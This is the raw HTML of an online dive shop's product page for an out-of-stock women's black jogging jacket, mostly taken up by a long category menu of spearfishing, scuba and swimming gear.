class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/bi-fins/plastic-bi-fins.html" ><span class="name">Plastic Bi-Fins</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/100-carbon-bi-fins/id/171/" ><span class="name">100% Carbon Bi-Fins</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/sarbon-fiber-bi-fins/id/172/" ><span class="name">Сarbon Fiber Bi-Fins </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/fiberglass-bi-fins/id/173/" ><span class="name">Fiberglass Bi-Fins </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/limited-edition-bi-fins/id/174/" ><span class="name">Limited Edition Bi-Fins</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/foot-pockets-accessories/id/175/" ><span class="name">Foot Pockets &amp; Accessories</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/blades/id/177/"  class="" ><span class="name">Blades</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/100-carbon-blades/id/178/" ><span class="name">100% Carbon Blades </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/carbon-fiber-blades/id/179/" ><span class="name">Carbon Fiber Blades </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/fiberglass-blades/id/180/" ><span class="name">Fiberglass Blades</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/limited-edition-blades/id/181/" ><span class="name">Limited Edition Blades</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/spearfishing-blades/plastic-blades.html" ><span class="name">Plastic Blades</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/foot-pocket-accessories/id/182/" ><span class="name">Foot Pocket &amp; Accessories</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/pneumatic.html"  class="" ><span class="name">Pneumatic</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/pneumatic/pneumatic-spearguns.html" ><span class="name">Pneumatic Spearguns</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/pneumatic/pneumatic-power-system.html" ><span class="name">Pneumatic Power System </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/pneumatic/reel.html" ><span class="name">Reel</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/pneumatic/shaft.html" ><span class="name">Shaft</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/pneumatic/multiprong.html" ><span class="name">Multiprong</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/pneumatic/shaft-parts.html" ><span class="name">Shaft &amp; Parts</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/pneumatic/line.html" ><span class="name">Line</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/pneumatic/shock-absorber.html" ><span class="name">Shock Absorber</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/pneumatic/harpoons.html" ><span class="name">Harpoons</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/arbalets.html"  class="" ><span class="name">Arbalets</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/arbalets/sling-spearguns.html" ><span class="name">Sling Spearguns</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/arbalets/reel.html" ><span class="name">Reel</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/arbalets/speargun-parts.html" ><span class="name">Speargun Parts</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/arbalets/shaft-parts.html" ><span class="name">Shaft &amp; Parts</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/arbalets/line.html" ><span class="name">Line</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/arbalets/wishbone.html" ><span class="name">Wishbone</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/arbalets/pole-spear-gaff.html" ><span class="name">Pole Spear &amp; Gaff </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/arbalets/shock-absorber.html" ><span class="name">Shock Absorber</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/arbalets/bands.html" ><span class="name">Bands</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/arbalets/harpoons.html" ><span class="name">Harpoons</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/neoprene.html"  class="" ><span class="name">Neoprene</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/neoprene/spearfishing.html" ><span class="name">Wetsuits</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/neoprene/socks.html" ><span class="name">Socks</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/neoprene/gloves.html" ><span class="name">Gloves</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/neoprene/weight-vest.html" ><span class="name">Weight Vest</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/safety.html"  class="" ><span class="name">Safety</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/safety/lights.html" ><span class="name">Lights</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/safety/knives.html" ><span class="name">Knives</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/safety/buoy.html" ><span class="name">Buoy</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/safety/line-bungee.html" ><span class="name">Floats &amp; Floatlines</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/safety/weight.html" ><span class="name">Weight</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/safety/computers.html" ><span class="name">Computers</span></a></div></li></ul></div></li><li  class="level1  category-item last parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/abc.html"  class="" ><span class="name">ABC</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/abc/masks.html" ><span class="name">Masks</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/abc/snorkel.html" ><span class="name">Snorkel</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/abc/bags.html" ><span class="name">Bags</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/abc/belts.html" ><span class="name">Belts</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/abc/fish-stringer.html" ><span class="name">Fish Stringer</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/abc/chemical.html" ><span class="name">Repair &amp; Glue &amp; Spray</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/abc/accessories.html" ><span class="name">Accessories</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/abc/scubawear.html" ><span class="name">Scubawear</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/abc/hangers.html" ><span class="name">Hangers</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/abc/photo-video.html" ><span class="name">Photo &amp; Video</span></a></div></li></ul></div></li></ul></div></div></div></div></li><li  class="level0  category-item level-top parent ox-dropdown--simple" data-ox-mm-a-h="item-center"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/scuba-diving/id/135/"  class="level-top" ><span class="name">Scuba Diving</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="default"><ul class="ox-megamenu-list ox-dd-inner ox-mm-overflow"><li  class="level1  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/scuba-diving/analog-instruments.html"  class="" ><span class="name">Analog Instruments</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/scuba-diving/wetsuits.html"  class="" ><span class="name">Wetsuits</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/masks/id/148/"  class="" ><span class="name">Masks</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/gloves/id/183/"  class="" ><span class="name">Gloves</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/boots/id/157/"  class="" ><span class="name">Boots</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/knives/id/189/"  class="" ><span class="name">Knives</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/scuba-diving/lights.html"  class="" ><span class="name">Lights</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/belts/id/152/"  class="" ><span class="name">Belts</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/bags/id/165/"  class="" ><span class="name">Bags</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/scuba-diving/chemical.html"  class="" ><span class="name">Repair &amp; Glue &amp; Spray</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/scuba-diving/buoy.html"  class="" ><span class="name">Buoy</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/scuba-diving/hangers.html"  class="" ><span class="name">Hangers</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/scuba-diving/photo-video.html"  class="" ><span class="name">Photo &amp; Video</span></a></div></li><li  class="level1  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/scuba-diving/regulator.html"  class="" ><span class="name">Regulator</span></a></div></li></ul></div></li><li  class="level0  category-item level-top parent ox-dropdown--simple" data-ox-mm-a-h="item-center"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/snorkeling/id/136/"  class="level-top" ><span class="name">Snorkeling</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="default"><ul class="ox-megamenu-list ox-dd-inner ox-mm-overflow"><li  class="level1  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/wetsuits/id/160/"  class="" ><span class="name">Wetsuits</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/masks/id/140/"  class="" ><span class="name">Masks</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/belts/id/151/"  class="" ><span class="name">Belts</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/socks/id/156/"  class="" ><span class="name">Socks</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/bags/id/164/"  class="" ><span class="name">Bags</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/snorkeling/snorkel.html"  class="" ><span class="name">Snorkel</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/snorkeling/swimming-goggles.html"  class="" ><span class="name">Swimming Goggles</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/snorkeling/swimming-cap.html"  class="" ><span class="name">Swimming Cap</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/snorkeling/repair-glue-spray.html"  class="" ><span class="name">Repair &amp; Glue &amp; Spray</span></a></div></li><li  class="level1  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/snorkeling/photo-video.html"  class="" ><span class="name">Photo &amp; Video</span></a></div></li></ul></div></li><li  class="level0  category-item level-top parent ox-dropdown--simple" data-ox-mm-a-h="item-center"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/pool/id/41/"  class="level-top" ><span class="name">Pool </span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="default"><ul class="ox-megamenu-list ox-dd-inner ox-mm-overflow"><li  class="level1  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/wetsuits/id/113/"  class="" ><span class="name">Wetsuits</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/masks/id/141/"  class="" ><span class="name">Masks</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/pool-racing/goggles.html"  class="" ><span class="name">Goggles</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/belts/id/145/"  class="" ><span class="name">Belts</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/socks/id/155/"  class="" ><span class="name">Socks</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/bags/id/163/"  class="" ><span class="name">Bags</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/snorkel/id/168/"  class="" ><span class="name">Snorkel</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/accessories/id/58/"  class="" ><span class="name">Accessories</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/pool-racing/swimming-cap.html"  class="" ><span class="name">Swimming Cap</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/pool-racing/repair-glue-spray.html"  class="" ><span class="name">Repair &amp; Glue &amp; Spray</span></a></div></li><li  class="level1  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/pool-racing/hangers.html"  class="" ><span class="name">Hangers</span></a></div></li></ul></div></li><li  class="level0  category-item level-top parent ox-dropdown--simple" data-ox-mm-a-h="item-center"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/underwater-games/id/142/"  class="level-top" ><span class="name">Underwater Games</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="default"><ul class="ox-megamenu-list ox-dd-inner ox-mm-overflow"><li  class="level1  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/uwg-fins/id/57/"  class="" ><span class="name">UWG Fins</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/uwg-limited-edition/id/130/"  class="" ><span class="name">UWG Limited Edition</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/belts/id/146/"  class="" ><span class="name">Belts</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/masks/id/149/"  class="" ><span class="name">Masks</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/socks/id/154/"  class="" ><span class="name">Socks</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/bags/id/162/"  class="" ><span class="name">Bags</span></a></div></li><li  class="level1  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/underwater-games/repair-glue-spray.html"  class="" ><span class="name">Repair &amp; Glue &amp; Spray</span></a></div></li></ul></div></li><li  class="level0  category-item last level-top parent ox-dropdown--simple" data-ox-mm-a-h="item-center"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/lifesaving/id/42/"  class="level-top" ><span class="name">Lifesaving </span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="default"><ul class="ox-megamenu-list ox-dd-inner ox-mm-overflow"><li  class="level1  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/lifesaving-fins/id/117/"  class="" ><span class="name">Lifesaving Fins</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/accessories/id/118/"  class="" ><span class="name">Accessories</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/belts/id/147/"  class="" ><span class="name">Belts</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/masks/id/150/"  class="" ><span class="name">Masks</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/socks/id/153/"  class="" ><span class="name">Socks</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/bags/id/161/"  class="" ><span class="name">Bags</span></a></div></li><li  class="level1  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/rescue-lifesaving/repair-glue-spray.html"  class="" ><span class="name">Repair &amp; Glue &amp; Spray</span></a></div></li></ul></div></li>	</ul>
</nav></div>
		</div>
</div>
    <div class="ox-sections no-display ox-nav-sections" data-mage-init='{"js/mobile-menu":{}}'>
                <div class="ox-section-items ox-nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="ox-section-item-title ox-nav-sections-item-title" data-role="collapsible">
                    <a class="ox-nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a>
                </div>
                <div class="ox-section-item-content ox-nav-sections-item-content" id="store.menu" data-role="content" data-move-mobile="store.menu"><div class="ox-menu__block-after"><a href="mailto:info@eurodiveshop.com">Need Support?</a></div></div>
                                            <div class="ox-section-item-title ox-nav-sections-item-title" data-role="collapsible">
                    <a class="ox-nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a>
                </div>
                <div class="ox-section-item-content ox-nav-sections-item-content" id="store.links" data-role="content" data-move-mobile="store.links"></div>
                                            <div class="ox-section-item-title ox-nav-sections-item-title" data-role="collapsible">
                    <a class="ox-nav-sections-item-switch" data-toggle="switch" href="#store.settings">Settings</a>
                </div>
                <div class="ox-section-item-content ox-nav-sections-item-content" id="store.settings" data-role="content" data-move-mobile="store.settings"></div>
                    </div>
    </div>
<div class="breadcrumbs"></div>

<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message' }, visible: updateHeight()">
		<div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
			<div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
			<div data-bind="visible: $parent.closeMessage()" style="display: none" data-action="close"
				 class="ox-overlay-close-btn" aria-label="Close Message"><span></span></div>
		</div>
	</div>
	<!-- /ko -->
	<div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, visible: updateHeight(), afterRender: purgeMessages">
		<div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
			<div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
			<div data-bind="visible: $parent.closeMessage()" style="display: none" data-action="close"
				 class="ox-overlay-close-btn" aria-label="Close Message" ><span></span></div>
		</div>
	</div>
</div>

</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="AAn21tf0eNGM9bG9" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>





    

<div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img alt="main product photo" class="gallery-placeholder__image lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;700&#x20;700&quot;&#x20;width&#x3D;&quot;700&quot;&#x20;height&#x3D;&quot;700&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.eurodiveshop.com/media/catalog/product/cache/aef1cd55a9840150c0db65a822948784/m/a/man-jog-woman-jacket-2.png" width="700" height="700" />
    <link itemprop="image" href="https://www.eurodiveshop.com/media/catalog/product/cache/aef1cd55a9840150c0db65a822948784/m/a/man-jog-woman-jacket-2.png">
</div>


<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main"><div class="ox-product-page__categories">
	<a href="https://www.eurodiveshop.com/us/spearfishing/abc/scubawear.html" class="ox-product-page__category-link">Scubawear</a>
</div>
<div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Jacket Jog Woman Black</span>    </h1>
    </div>
<div class="product-info-price"><div class="product-info-stock-sku">
            <div class="stock unavailable" title="Availability">
            <span>Out of stock</span>
        </div>
    <div class="availability only configurable-variation-qty" title="Qty">
    Only <strong>%1</strong> left</div>


				<div class="product attribute sku">
							<strong class="type">SKU</strong>
						<div class="value" itemprop="sku">AP-JOG-WOMAN-B</div>
					</div>
	</div></div>

				<div class="product attribute overview">
						<div class="value" itemprop="description"><p>Welcome to the world of effortless style and lasting comfort with our <strong>Jacket Jog Woman Black</strong>. It is more than just a jacket, it is your partner in fitness, designed to keep you warm and stylish at the same time.</p> </div>
					</div>
	

<div class="product-add-form">
    <form data-product-sku="AP-JOG-WOMAN-B"
          action="https://www.eurodiveshop.com/us/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9qYWNrZXQtam9nLXdvbWFuLWJsYWNrLmh0bWw~/product/2588/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="2588" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="2588" />
        <input name="form_key" type="hidden" value="AAn21tf0eNGM9bG9" />                                    
                    </form>
</div>


<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
    	    <a href="#"
       class="action towishlist athlete2-icon-heart"
       data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/wishlist\/index\/add\/","data":{"product":2588,"uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9qYWNrZXQtam9nLXdvbWFuLWJsYWNrLmh0bWw~"}}'
       data-action="add-to-wishlist">
              <span>Wish List</span>
    </a>
	

		<a href="#" data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/catalog\/product_compare\/add\/","data":{"product":"2588","uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9qYWNrZXQtam9nLXdvbWFuLWJsYWNrLmh0bWw~"}}'
	   data-role="add-to-links"
	   class="action tocompare athlete2-icon-compare">
	   		<span>Compare</span>
	</a>
	</div>
</div></div>
